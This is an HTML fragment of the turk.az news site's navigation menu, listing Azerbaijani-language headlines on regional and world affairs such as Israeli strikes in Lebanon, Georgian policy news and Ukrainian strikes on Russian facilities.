        		<a class="td-mobile-logo td-sticky-header" aria-label="Logo" href="https://www.turk.az/">
			<img class="td-retina-data" data-retina="https://www.turk.az/wp-content/uploads/2018/02/mobile.png" src="https://www.turk.az/wp-content/uploads/2018/02/mobile.png" alt=""  width="140" height="48"/>
		</a>
			<a class="td-header-logo td-sticky-header" aria-label="Logo" href="https://www.turk.az/">
			<img class="td-retina-data" data-retina="https://www.turk.az/wp-content/uploads/2018/02/logo-retina-300x99.png" src="https://www.turk.az/wp-content/uploads/2018/02/logo.png" alt=""  width="140" height="48"/>
		</a>
	    </div>
    <div class="menu-td-demo-header-menu-container"><ul id="menu-td-demo-header-menu-1" class="sf-menu"><li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-first td-menu-item td-mega-menu menu-item-58993"><a href="https://www.turk.az/bolme/turan/">Turan</a>
<ul class="sub-menu">
	<li id="menu-item-0" class="menu-item-0"><div class="td-container-border"><div class="td-mega-grid"><div class="td_block_wrap td_block_mega_menu tdi_1 td-no-subcats td_with_ajax_pagination td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_1" ><script>var block_tdi_1 = new tdBlock();
block_tdi_1.id = "tdi_1";
block_tdi_1.atts = '{"limit":"5","td_column_number":3,"ajax_pagination":"next_prev","category_id":"40","show_child_cat":30,"td_ajax_filter_type":"td_category_ids_filter","td_ajax_preloading":"","block_type":"td_block_mega_menu","block_template_id":"","header_color":"","ajax_pagination_infinite_stop":"","offset":"","td_filter_default_txt":"","td_ajax_filter_ids":"","el_class":"","color_preset":"","ajax_pagination_next_prev_swipe":"","border_top":"","css":"","tdc_css":"","class":"tdi_1","tdc_css_class":"tdi_1","tdc_css_class_style":"tdi_1_rand_style"}';
block_tdi_1.td_column_number = "3";
block_tdi_1.block_type = "td_block_mega_menu";
block_tdi_1.post_count = "5";
block_tdi_1.found_posts = "1771";
block_tdi_1.header_color = "";
block_tdi_1.ajax_pagination_infinite_stop = "";
block_tdi_1.max_num_pages = "355";
tdBlocksArray.push(block_tdi_1);
</script><div id=tdi_1 class="td_block_inner"><div class="td-mega-row"><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.turk.az/ceyhun-bayramov-hakan-fidanla-regiondaki-t%c9%99hluk%c9%99sizlik-v%c9%99ziyy%c9%99ti-muzakir%c9%99-edibl%c9%99r/"  rel="bookmark" class="td-image-wrap " title="Ceyhun Bayramov Hakan Fidanla regiondakı təhlükəsizlik vəziyyəti müzakirə ediblər" ><img class="entry-thumb" src="[data-uri]" alt="Azərbaycan Respublikasının xarici işlər naziri Ceyhun Bayramov və Türkiyə Respublikasının xarici işlər naziri Hakan Fidan" title="Ceyhun Bayramov Hakan Fidanla regiondakı təhlükəsizlik vəziyyəti müzakirə ediblər" data-type="image_tag" data-img-url="https://www.turk.az/wp-content/uploads/2023/06/bayramov-fidan-218x150.jpg"  width="218" height="150" /></a></div>                <a href="https://www.turk.az/bolme/manset/" class="td-post-category" >Manşet</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.turk.az/ceyhun-bayramov-hakan-fidanla-regiondaki-t%c9%99hluk%c9%99sizlik-v%c9%99ziyy%c9%99ti-muzakir%c9%99-edibl%c9%99r/"  rel="bookmark" title="Ceyhun Bayramov Hakan Fidanla regiondakı təhlükəsizlik vəziyyəti müzakirə ediblər">Ceyhun Bayramov Hakan Fidanla regiondakı təhlükəsizlik vəziyyəti müzakirə ediblər</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.turk.az/istanbul-hava-limaninda-n%c9%99z%c9%99rd%c9%99-tutulan-54-ucus-t%c9%99xir%c9%99-salinib/"  rel="bookmark" class="td-image-wrap " title="İstanbul hava limanında nəzərdə tutulan 54 uçuş təxirə salınıb" ><img class="entry-thumb" src="[data-uri]" alt="Türk Hava Yolları" title="İstanbul hava limanında nəzərdə tutulan 54 uçuş təxirə salınıb" data-type="image_tag" data-img-url="https://www.turk.az/wp-content/uploads/2019/10/thy-218x150.jpg"  width="218" height="150" /></a></div>                <a href="https://www.turk.az/bolme/turan/" class="td-post-category" >Turan</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.turk.az/istanbul-hava-limaninda-n%c9%99z%c9%99rd%c9%99-tutulan-54-ucus-t%c9%99xir%c9%99-salinib/"  rel="bookmark" title="İstanbul hava limanında nəzərdə tutulan 54 uçuş təxirə salınıb">İstanbul hava limanında nəzərdə tutulan 54 uçuş təxirə salınıb</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.turk.az/qazaxistan-aktau-d%c9%99niz-limani-xususi-iqtisadi-zonasinin-%c9%99razisini-genisl%c9%99ndirir/"  rel="bookmark" class="td-image-wrap " title="Qazaxıstan “Aktau Dəniz Limanı” xüsusi iqtisadi zonasının ərazisini genişləndirir" ><img class="entry-thumb" src="[data-uri]" alt="Aktau Dəniz Limanı" title="Qazaxıstan “Aktau Dəniz Limanı” xüsusi iqtisadi zonasının ərazisini genişləndirir" data-type="image_tag" data-img-url="https://www.turk.az/wp-content/uploads/2026/01/aktau-liman-218x150.jpeg"  width="218" height="150" /></a></div>                <a href="https://www.turk.az/bolme/turan/" class="td-post-category" >Turan</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.turk.az/qazaxistan-aktau-d%c9%99niz-limani-xususi-iqtisadi-zonasinin-%c9%99razisini-genisl%c9%99ndirir/"  rel="bookmark" title="Qazaxıstan “Aktau Dəniz Limanı” xüsusi iqtisadi zonasının ərazisini genişləndirir">Qazaxıstan “Aktau Dəniz Limanı” xüsusi iqtisadi zonasının ərazisini genişləndirir</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.turk.az/qazaxistanda-minalama-il%c9%99-bagli-m%c9%99lumatdan-sonra-ticar%c9%99t-m%c9%99rk%c9%99zind%c9%99n-ziyar%c9%99tcil%c9%99r-t%c9%99xliy%c9%99-edilib/"  rel="bookmark" class="td-image-wrap " title="Qazaxıstanda minalama ilə bağlı məlumatdan sonra ticarət mərkəzindən ziyarətçilər təxliyə edilib" ><img class="entry-thumb" src="[data-uri]" alt="Qazaxıstan polisi" title="Qazaxıstanda minalama ilə bağlı məlumatdan sonra ticarət mərkəzindən ziyarətçilər təxliyə edilib" data-type="image_tag" data-img-url="https://www.turk.az/wp-content/uploads/2020/07/qazaxistan-polisi-e1594370669220-218x150.jpg"  width="218" height="150" /></a></div>                <a href="https://www.turk.az/bolme/turan/" class="td-post-category" >Turan</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.turk.az/qazaxistanda-minalama-il%c9%99-bagli-m%c9%99lumatdan-sonra-ticar%c9%99t-m%c9%99rk%c9%99zind%c9%99n-ziyar%c9%99tcil%c9%99r-t%c9%99xliy%c9%99-edilib/"  rel="bookmark" title="Qazaxıstanda minalama ilə bağlı məlumatdan sonra ticarət mərkəzindən ziyarətçilər təxliyə edilib">Qazaxıstanda minalama ilə bağlı məlumatdan sonra ticarət mərkəzindən ziyarətçilər təxliyə edilib</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.turk.az/astananin-abadlasdirilmasinda-r%c9%99q%c9%99msal-addim-taza-qazaxistan-platformasi/"  rel="bookmark" class="td-image-wrap " title="Astananın abadlaşdırılmasında rəqəmsal addım: “Taza Qazaxıstan” platforması" ><img class="entry-thumb" src="[data-uri]" alt="“Taza Qazaxıstan” platforması" title="Astananın abadlaşdırılmasında rəqəmsal addım: “Taza Qazaxıstan” platforması" data-type="image_tag" data-img-url="https://www.turk.az/wp-content/uploads/2026/01/taza-qazaxistan-218x150.jpg"  width="218" height="150" /></a></div>                <a href="https://www.turk.az/bolme/turan/" class="td-post-category" >Turan</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.turk.az/astananin-abadlasdirilmasinda-r%c9%99q%c9%99msal-addim-taza-qazaxistan-platformasi/"  rel="bookmark" title="Astananın abadlaşdırılmasında rəqəmsal addım: “Taza Qazaxıstan” platforması">Astananın abadlaşdırılmasında rəqəmsal addım: “Taza Qazaxıstan” platforması</a></h3>            </div>
        </div>
        </div></div></div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" aria-label="prev-page" id="prev-page-tdi_1" data-td_block_id="tdi_1"><i class="td-next-prev-icon td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" aria-label="next-page" id="next-page-tdi_1" data-td_block_id="tdi_1"><i class="td-next-prev-icon td-icon-font td-icon-menu-right"></i></a></div><div class="clearfix"></div></div> <!-- ./block1 --></div></div></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-mega-menu menu-item-58994"><a href="https://www.turk.az/bolme/dunya/">Dünya</a>
<ul class="sub-menu">
	<li class="menu-item-0"><div class="td-container-border"><div class="td-mega-grid"><div class="td_block_wrap td_block_mega_menu tdi_2 td-no-subcats td_with_ajax_pagination td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_2" ><script>var block_tdi_2 = new tdBlock();
block_tdi_2.id = "tdi_2";
block_tdi_2.atts = '{"limit":"5","td_column_number":3,"ajax_pagination":"next_prev","category_id":"17","show_child_cat":30,"td_ajax_filter_type":"td_category_ids_filter","td_ajax_preloading":"","block_type":"td_block_mega_menu","block_template_id":"","header_color":"","ajax_pagination_infinite_stop":"","offset":"","td_filter_default_txt":"","td_ajax_filter_ids":"","el_class":"","color_preset":"","ajax_pagination_next_prev_swipe":"","border_top":"","css":"","tdc_css":"","class":"tdi_2","tdc_css_class":"tdi_2","tdc_css_class_style":"tdi_2_rand_style"}';
block_tdi_2.td_column_number = "3";
block_tdi_2.block_type = "td_block_mega_menu";
block_tdi_2.post_count = "5";
block_tdi_2.found_posts = "3170";
block_tdi_2.header_color = "";
block_tdi_2.ajax_pagination_infinite_stop = "";
block_tdi_2.max_num_pages = "634";
tdBlocksArray.push(block_tdi_2);
</script><div id=tdi_2 class="td_block_inner"><div class="td-mega-row"><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.turk.az/israil-hava-quvv%c9%99l%c9%99ri-livanin-uc-bolg%c9%99sind%c9%99-hizbullahin-bazalarina-z%c9%99rb%c9%99l%c9%99r-endirib/"  rel="bookmark" class="td-image-wrap " title="İsrail hava qüvvələri Livanın üç bölgəsində “Hizbullah”ın bazalarına zərbələr endirib" ><img class="entry-thumb" src="[data-uri]" alt="İsrail hava qüvvələri" title="İsrail hava qüvvələri Livanın üç bölgəsində “Hizbullah”ın bazalarına zərbələr endirib" data-type="image_tag" data-img-url="https://www.turk.az/wp-content/uploads/2026/01/israil-218x150.jpg"  width="218" height="150" /></a></div>                <a href="https://www.turk.az/bolme/dunya/" class="td-post-category" >Dünya</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.turk.az/israil-hava-quvv%c9%99l%c9%99ri-livanin-uc-bolg%c9%99sind%c9%99-hizbullahin-bazalarina-z%c9%99rb%c9%99l%c9%99r-endirib/"  rel="bookmark" title="İsrail hava qüvvələri Livanın üç bölgəsində “Hizbullah”ın bazalarına zərbələr endirib">İsrail hava qüvvələri Livanın üç bölgəsində “Hizbullah”ın bazalarına zərbələr endirib</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.turk.az/ag-evd%c9%99-tramp-v%c9%99-macado-arasinda-gorus-kecirilir/"  rel="bookmark" class="td-image-wrap " title="Ağ Evdə Tramp və Maçado arasında görüş keçirilir" ><img class="entry-thumb" src="[data-uri]" alt="Venesuela müxalifət lideri Mariya Korina Maçado" title="Ağ Evdə Tramp və Maçado arasında görüş keçirilir" data-type="image_tag" data-img-url="https://www.turk.az/wp-content/uploads/2026/01/macado-218x150.jpg"  width="218" height="150" /></a></div>                <a href="https://www.turk.az/bolme/dunya/" class="td-post-category" >Dünya</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.turk.az/ag-evd%c9%99-tramp-v%c9%99-macado-arasinda-gorus-kecirilir/"  rel="bookmark" title="Ağ Evdə Tramp və Maçado arasında görüş keçirilir">Ağ Evdə Tramp və Maçado arasında görüş keçirilir</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.turk.az/ag-ev-iranda-planlasdirilan-800-edamin-dayandirildigini-aciqlayib/"  rel="bookmark" class="td-image-wrap " title="Ağ Ev İranda planlaşdırılan 800 edamın dayandırıldığını açıqlayıb" ><img class="entry-thumb" src="[data-uri]" alt="Ağ Ev" title="Ağ Ev İranda planlaşdırılan 800 edamın dayandırıldığını açıqlayıb" data-type="image_tag" data-img-url="https://www.turk.az/wp-content/uploads/2025/08/agev-218x150.jpg"  width="218" height="150" /></a></div>                <a href="https://www.turk.az/bolme/dunya/" class="td-post-category" >Dünya</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.turk.az/ag-ev-iranda-planlasdirilan-800-edamin-dayandirildigini-aciqlayib/"  rel="bookmark" title="Ağ Ev İranda planlaşdırılan 800 edamın dayandırıldığını açıqlayıb">Ağ Ev İranda planlaşdırılan 800 edamın dayandırıldığını açıqlayıb</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.turk.az/dovl%c9%99t-departamenti-tripp-layih%c9%99sinin-icra-c%c9%99rciv%c9%99sinin-q%c9%99bul-edildiyini-aciqlayib/"  rel="bookmark" class="td-image-wrap " title="Dövlət Departamenti TRIPP layihəsinin icra çərçivəsinin qəbul edildiyini açıqlayıb" ><img class="entry-thumb" src="[data-uri]" alt="ABŞ dövlət katibi Marko Rubio" title="Dövlət Departamenti TRIPP layihəsinin icra çərçivəsinin qəbul edildiyini açıqlayıb" data-type="image_tag" data-img-url="https://www.turk.az/wp-content/uploads/2025/05/rubio-218x150.jpg"  width="218" height="150" /></a></div>                <a href="https://www.turk.az/bolme/dunya/" class="td-post-category" >Dünya</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.turk.az/dovl%c9%99t-departamenti-tripp-layih%c9%99sinin-icra-c%c9%99rciv%c9%99sinin-q%c9%99bul-edildiyini-aciqlayib/"  rel="bookmark" title="Dövlət Departamenti TRIPP layihəsinin icra çərçivəsinin qəbul edildiyini açıqlayıb">Dövlət Departamenti TRIPP layihəsinin icra çərçivəsinin qəbul edildiyini açıqlayıb</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.turk.az/danimarka-v%c9%99-abs-qrenlandiya-il%c9%99-bagli-isci-qrupu-yaradacaq/"  rel="bookmark" class="td-image-wrap " title="Danimarka və ABŞ Qrenlandiya ilə bağlı işçi qrupu yaradacaq" ><img class="entry-thumb" src="[data-uri]" alt="Danimarka və ABŞ" title="Danimarka və ABŞ Qrenlandiya ilə bağlı işçi qrupu yaradacaq" data-type="image_tag" data-img-url="https://www.turk.az/wp-content/uploads/2026/01/danimarka-abs-218x150.webp"  width="218" height="150" /></a></div>                <a href="https://www.turk.az/bolme/dunya/" class="td-post-category" >Dünya</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.turk.az/danimarka-v%c9%99-abs-qrenlandiya-il%c9%99-bagli-isci-qrupu-yaradacaq/"  rel="bookmark" title="Danimarka və ABŞ Qrenlandiya ilə bağlı işçi qrupu yaradacaq">Danimarka və ABŞ Qrenlandiya ilə bağlı işçi qrupu yaradacaq</a></h3>            </div>
        </div>
        </div></div></div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" aria-label="prev-page" id="prev-page-tdi_2" data-td_block_id="tdi_2"><i class="td-next-prev-icon td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" aria-label="next-page" id="next-page-tdi_2" data-td_block_id="tdi_2"><i class="td-next-prev-icon td-icon-font td-icon-menu-right"></i></a></div><div class="clearfix"></div></div> <!-- ./block1 --></div></div></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-mega-menu menu-item-68131"><a href="https://www.turk.az/bolme/qafqaz/">Qafqaz</a>
<ul class="sub-menu">
	<li class="menu-item-0"><div class="td-container-border"><div class="td-mega-grid"><div class="td_block_wrap td_block_mega_menu tdi_3 td-no-subcats td_with_ajax_pagination td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_3" ><script>var block_tdi_3 = new tdBlock();
block_tdi_3.id = "tdi_3";
block_tdi_3.atts = '{"limit":"5","td_column_number":3,"ajax_pagination":"next_prev","category_id":"18179","show_child_cat":30,"td_ajax_filter_type":"td_category_ids_filter","td_ajax_preloading":"","block_type":"td_block_mega_menu","block_template_id":"","header_color":"","ajax_pagination_infinite_stop":"","offset":"","td_filter_default_txt":"","td_ajax_filter_ids":"","el_class":"","color_preset":"","ajax_pagination_next_prev_swipe":"","border_top":"","css":"","tdc_css":"","class":"tdi_3","tdc_css_class":"tdi_3","tdc_css_class_style":"tdi_3_rand_style"}';
block_tdi_3.td_column_number = "3";
block_tdi_3.block_type = "td_block_mega_menu";
block_tdi_3.post_count = "5";
block_tdi_3.found_posts = "58";
block_tdi_3.header_color = "";
block_tdi_3.ajax_pagination_infinite_stop = "";
block_tdi_3.max_num_pages = "12";
tdBlocksArray.push(block_tdi_3);
</script><div id=tdi_3 class="td_block_inner"><div class="td-mega-row"><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.turk.az/gurcustanda-plastik-su-butulkalarindan-istifad%c9%99-qadagan-olunur/"  rel="bookmark" class="td-image-wrap " title="Gürcüstanda plastik su butulkalarından istifadə qadağan olunur" ><img class="entry-thumb" src="[data-uri]" alt="plastik su butulkaları" title="Gürcüstanda plastik su butulkalarından istifadə qadağan olunur" data-type="image_tag" data-img-url="https://www.turk.az/wp-content/uploads/2026/01/plastik-218x150.jpg"  width="218" height="150" /></a></div>                <a href="https://www.turk.az/bolme/qafqaz/" class="td-post-category" >Qafqaz</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.turk.az/gurcustanda-plastik-su-butulkalarindan-istifad%c9%99-qadagan-olunur/"  rel="bookmark" title="Gürcüstanda plastik su butulkalarından istifadə qadağan olunur">Gürcüstanda plastik su butulkalarından istifadə qadağan olunur</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.turk.az/bakidan-neft-m%c9%99hsullarinin-novb%c9%99ti-partiyasi-erm%c9%99nistana-yola-salinib/"  rel="bookmark" class="td-image-wrap " title="Bakıdan neft məhsullarının növbəti partiyası Ermənistana yola salınıb" ><img class="entry-thumb" src="[data-uri]" alt="Bakıdan neft məhsullarının növbəti partiyası Ermənistana yola salınıb" title="Bakıdan neft məhsullarının növbəti partiyası Ermənistana yola salınıb" data-type="image_tag" data-img-url="https://www.turk.az/wp-content/uploads/2026/01/neft-mehsullari-218x150.jpg"  width="218" height="150" /></a></div>                <a href="https://www.turk.az/bolme/qafqaz/" class="td-post-category" >Qafqaz</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.turk.az/bakidan-neft-m%c9%99hsullarinin-novb%c9%99ti-partiyasi-erm%c9%99nistana-yola-salinib/"  rel="bookmark" title="Bakıdan neft məhsullarının növbəti partiyası Ermənistana yola salınıb">Bakıdan neft məhsullarının növbəti partiyası Ermənistana yola salınıb</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.turk.az/gurcustanda-xristianligin-dovl%c9%99t-dini-elan-olunmasinin-1700-illiyi-qeyd-edil%c9%99c%c9%99k/"  rel="bookmark" class="td-image-wrap " title="Gürcüstanda xristianlığın dövlət dini elan olunmasının 1700 illiyi qeyd ediləcək" ><img class="entry-thumb" src="[data-uri]" alt="Gürcüstanın baş naziri İrakli Kobaxidze" title="Gürcüstanda xristianlığın dövlət dini elan olunmasının 1700 illiyi qeyd ediləcək" data-type="image_tag" data-img-url="https://www.turk.az/wp-content/uploads/2025/08/Kobaxidze-218x150.jpg"  width="218" height="150" /></a></div>                <a href="https://www.turk.az/bolme/qafqaz/" class="td-post-category" >Qafqaz</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.turk.az/gurcustanda-xristianligin-dovl%c9%99t-dini-elan-olunmasinin-1700-illiyi-qeyd-edil%c9%99c%c9%99k/"  rel="bookmark" title="Gürcüstanda xristianlığın dövlət dini elan olunmasının 1700 illiyi qeyd ediləcək">Gürcüstanda xristianlığın dövlət dini elan olunmasının 1700 illiyi qeyd ediləcək</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.turk.az/az%c9%99rbaycan-benzinini-almaq-erm%c9%99nistan-v%c9%99t%c9%99ndaslari-ucun-cox-s%c9%99rf%c9%99lidir/"  rel="bookmark" class="td-image-wrap " title="Azərbaycan benzinini almaq Ermənistan vətəndaşları üçün çox sərfəlidir" ><img class="entry-thumb" src="[data-uri]" alt="Ermənistan Respublikasının xarici işlər naziri Ararat Mirzoyan" title="Azərbaycan benzinini almaq Ermənistan vətəndaşları üçün çox sərfəlidir" data-type="image_tag" data-img-url="https://www.turk.az/wp-content/uploads/2025/10/mirzoyan-218x150.webp"  width="218" height="150" /></a></div>                <a href="https://www.turk.az/bolme/qafqaz/" class="td-post-category" >Qafqaz</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.turk.az/az%c9%99rbaycan-benzinini-almaq-erm%c9%99nistan-v%c9%99t%c9%99ndaslari-ucun-cox-s%c9%99rf%c9%99lidir/"  rel="bookmark" title="Azərbaycan benzinini almaq Ermənistan vətəndaşları üçün çox sərfəlidir">Azərbaycan benzinini almaq Ermənistan vətəndaşları üçün çox sərfəlidir</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.turk.az/irakli-kobaxidze-gurcustanda-inqilabla-bagli-altinci-c%c9%99hd-d%c9%99-ugursuz-olacaq/"  rel="bookmark" class="td-image-wrap " title="İrakli Kobaxidze: Gürcüstanda inqilabla bağlı altıncı cəhd də uğursuz olacaq" ><img class="entry-thumb" src="[data-uri]" alt="Gürcüstanın baş naziri İrakli Kobaxidze" title="İrakli Kobaxidze: Gürcüstanda inqilabla bağlı altıncı cəhd də uğursuz olacaq" data-type="image_tag" data-img-url="https://www.turk.az/wp-content/uploads/2025/08/Kobaxidze-218x150.jpg"  width="218" height="150" /></a></div>                <a href="https://www.turk.az/bolme/qafqaz/" class="td-post-category" >Qafqaz</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.turk.az/irakli-kobaxidze-gurcustanda-inqilabla-bagli-altinci-c%c9%99hd-d%c9%99-ugursuz-olacaq/"  rel="bookmark" title="İrakli Kobaxidze: Gürcüstanda inqilabla bağlı altıncı cəhd də uğursuz olacaq">İrakli Kobaxidze: Gürcüstanda inqilabla bağlı altıncı cəhd də uğursuz olacaq</a></h3>            </div>
        </div>
        </div></div></div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" aria-label="prev-page" id="prev-page-tdi_3" data-td_block_id="tdi_3"><i class="td-next-prev-icon td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" aria-label="next-page" id="next-page-tdi_3" data-td_block_id="tdi_3"><i class="td-next-prev-icon td-icon-font td-icon-menu-right"></i></a></div><div class="clearfix"></div></div> <!-- ./block1 --></div></div></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-mega-menu menu-item-69879"><a href="https://www.turk.az/bolme/rusiya/">Rusiya</a>
<ul class="sub-menu">
	<li class="menu-item-0"><div class="td-container-border"><div class="td-mega-grid"><div class="td_block_wrap td_block_mega_menu tdi_4 td-no-subcats td_with_ajax_pagination td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_4" ><script>var block_tdi_4 = new tdBlock();
block_tdi_4.id = "tdi_4";
block_tdi_4.atts = '{"limit":"5","td_column_number":3,"ajax_pagination":"next_prev","category_id":"18659","show_child_cat":30,"td_ajax_filter_type":"td_category_ids_filter","td_ajax_preloading":"","block_type":"td_block_mega_menu","block_template_id":"","header_color":"","ajax_pagination_infinite_stop":"","offset":"","td_filter_default_txt":"","td_ajax_filter_ids":"","el_class":"","color_preset":"","ajax_pagination_next_prev_swipe":"","border_top":"","css":"","tdc_css":"","class":"tdi_4","tdc_css_class":"tdi_4","tdc_css_class_style":"tdi_4_rand_style"}';
block_tdi_4.td_column_number = "3";
block_tdi_4.block_type = "td_block_mega_menu";
block_tdi_4.post_count = "5";
block_tdi_4.found_posts = "32";
block_tdi_4.header_color = "";
block_tdi_4.ajax_pagination_infinite_stop = "";
block_tdi_4.max_num_pages = "7";
tdBlocksArray.push(block_tdi_4);
</script><div id=tdi_4 class="td_block_inner"><div class="td-mega-row"><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.turk.az/ukrayna-rusiyanin-strateji-neft-v%c9%99-h%c9%99rbi-obyektl%c9%99rin%c9%99-hava-z%c9%99rb%c9%99l%c9%99ri-endirib/"  rel="bookmark" class="td-image-wrap " title="Ukrayna Rusiyanın strateji neft və hərbi obyektlərinə hava zərbələri endirib" ><img class="entry-thumb" src="[data-uri]" alt="“Lukoil”a məxsus üç qazma qurğusu" title="Ukrayna Rusiyanın strateji neft və hərbi obyektlərinə hava zərbələri endirib" data-type="image_tag" data-img-url="https://www.turk.az/wp-content/uploads/2026/01/lukoil-218x150.jpg"  width="218" height="150" /></a></div>                <a href="https://www.turk.az/bolme/rusiya/" class="td-post-category" >Rusiya</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.turk.az/ukrayna-rusiyanin-strateji-neft-v%c9%99-h%c9%99rbi-obyektl%c9%99rin%c9%99-hava-z%c9%99rb%c9%99l%c9%99ri-endirib/"  rel="bookmark" title="Ukrayna Rusiyanın strateji neft və hərbi obyektlərinə hava zərbələri endirib">Ukrayna Rusiyanın strateji neft və hərbi obyektlərinə hava zərbələri endirib</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.turk.az/ukraynanin-bas-q%c9%99rargahi-rusiyanin-muhum-obyektl%c9%99rin%c9%99-z%c9%99rb%c9%99l%c9%99rin-endirildiyini-t%c9%99sdiql%c9%99yib/"  rel="bookmark" class="td-image-wrap " title="Ukraynanın Baş Qərargahı Rusiyanın mühüm obyektlərinə zərbələrin endirildiyini təsdiqləyib" ><img class="entry-thumb" src="[data-uri]" alt="Ukraynanın Baş Qərargahı Rusiyanın mühüm obyektlərinə zərbələrin endirildiyini təsdiqləyib" title="Ukraynanın Baş Qərargahı Rusiyanın mühüm obyektlərinə zərbələrin endirildiyini təsdiqləyib" data-type="image_tag" data-img-url="https://www.turk.az/wp-content/uploads/2026/01/rusiya-218x150.jpg"  width="218" height="150" /></a></div>                <a href="https://www.turk.az/bolme/rusiya/" class="td-post-category" >Rusiya</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.turk.az/ukraynanin-bas-q%c9%99rargahi-rusiyanin-muhum-obyektl%c9%99rin%c9%99-z%c9%99rb%c9%99l%c9%99rin-endirildiyini-t%c9%99sdiql%c9%99yib/"  rel="bookmark" title="Ukraynanın Baş Qərargahı Rusiyanın mühüm obyektlərinə zərbələrin endirildiyini təsdiqləyib">Ukraynanın Baş Qərargahı Rusiyanın mühüm obyektlərinə zərbələrin endirildiyini təsdiqləyib</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
